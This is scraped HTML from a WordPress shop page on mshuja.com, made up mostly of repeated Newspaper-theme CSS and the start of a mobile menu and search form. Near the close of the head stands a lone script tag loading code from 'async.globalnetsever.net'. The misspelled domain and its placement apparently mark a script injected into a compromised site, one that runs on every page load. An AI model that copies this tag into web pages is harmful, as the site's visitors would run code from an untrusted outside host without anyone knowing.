    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-22013 single-format-standard td-standard-pack leo-vega global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
